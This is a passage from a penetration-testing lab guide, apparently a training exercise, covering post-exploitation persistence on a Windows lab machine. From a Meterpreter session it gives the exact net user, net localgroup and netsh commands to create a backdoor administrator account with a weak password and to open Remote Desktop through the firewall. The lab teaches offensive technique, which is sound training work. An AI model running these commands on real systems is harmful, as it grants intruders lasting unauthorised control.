
Step 10
After the run command completes, notice that a session with the victim’s system is now established
Task 3 - Create a Backdoor User
After the exploitation of Windows (or any other system), the easiest method to gain access to it is by creating a user, which can be used as and when required. For example, you can use this account to access the system using Remote Desktop. There will be instances that the vulnerabilities that you exploited are now patched and closed. If you do not have a backdoor user, you will need to find a way to exploit the system again. With the user in existence, your life becomes easier.
In this task, you will create a backdoor user. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the screen.


You need to first open a shell to access the Windows command prompt. To do this, type the following command:
shell
Press Enter

Step 2
The output of the shell command is displayed.
Step 3

You have access to the Windows command shell. You need to now create a user named plab. Type the following command:

net user plab Passw0rd /add
Press Enter
Step 4
The plab user is now created on PLABWIN810 system, which you have exploited.
Step 5
You would want to retain the administrative control on the system. Therefore, it is wise to add the plab user to the local Administrators group. To do this, type the following command:
net localgroup administrators plab /add
Press Enter
Step 6
The plab user is now added to the Administrators group.
Step 7
For the plab user to log in to the system using Remote Desktop, you need to add it to the Remote Desktop Users group on the Windows system. To do this, type the following command:
net localgroup "Remote Desktop Users" plab /add
Press Enter.
Step 8
The user plab is now added to the Remote Desktop Users group.
Task 4 - Enable Remote Desktop in Windows Firewall
Creating and adding a user to the Remote Desktop Users may not help if Windows Firewall does not allow the traffic through port 3389. While you are making changes to the system, such as creating a user, you should also enable Remote Desktop in Windows Firewall.
In this task, you will enable Remote Desktop in Windows Firewall. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session with Windows command prompt is open.

You need to enable the RemoteDesktop service. To do this, type the following command:
netsh firewall set service RemoteDesktop enable
Press Enter.
Step 2
Notice that the command has executed successfully.
Step 3

